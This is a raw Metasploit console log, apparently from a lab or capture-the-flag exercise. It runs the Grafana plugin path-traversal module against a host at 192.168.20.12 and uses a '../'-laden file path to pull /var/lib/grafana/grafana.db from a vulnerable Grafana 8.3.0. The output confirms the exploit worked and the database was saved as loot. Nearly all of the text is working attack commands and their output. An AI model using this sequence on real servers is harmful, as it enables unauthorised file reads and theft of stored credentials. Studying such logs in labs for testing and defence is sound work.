 msf6 auxiliary(scanner/http/grafana_plugin_traversal) > use auxiliary/scanner/http/grafana_plugin_traversal
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > set RHOSTS 192.168.20.12
RHOSTS => 192.168.20.12
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > set RPORT 16740
RPORT => 16740
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > set FILEPATH ../../../../../../../../var/lib/grafana/grafana.db
FILEPATH => ../../../../../../../../var/lib/grafana/grafana.db
msf6 auxiliary(scanner/http/grafana_plugin_traversal) > run
[+] Detected vulnerable Grafana: 8.3.0
[*] 192.168.20.12 - Progress   0/40 (0.0%)
[+] alertlist was found and exploited successfully
[+] 192.168.20.12:16740 - File saved in: /home/kali/.msf4/loot/20250519080524_default_192.168.20.12_grafana.loot_087266.db
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed